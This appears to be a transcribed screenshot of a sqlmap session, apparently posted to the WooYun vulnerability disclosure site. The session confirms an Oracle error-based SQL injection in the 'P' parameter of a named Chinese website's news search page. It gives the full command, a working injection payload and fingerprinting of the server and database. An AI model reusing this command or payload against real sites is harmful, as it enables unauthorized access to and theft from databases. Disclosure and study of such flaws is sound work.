 C:\Python27\sqlmap>sqlmap.py -u "www.csuaee.com.cn/common/searchnews.aspx?C=&K=&
P=1'%22" -p "P"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:16:31
[10:16:31] [INFO] resuming back-end DBMS 'oracle'
[10:16:31] [INFO] testing connection to the target URL
[10:16:31] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: P (GET)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: C=&K=&P=-9186') OR 1693=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(113)||CHR(120)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (1693=1693) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(98)||CHR(113)||CHR(6
2))) FROM DUAL) AND ('XeXl'='XeXl
---
[10:16:32] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
www.wooyun.org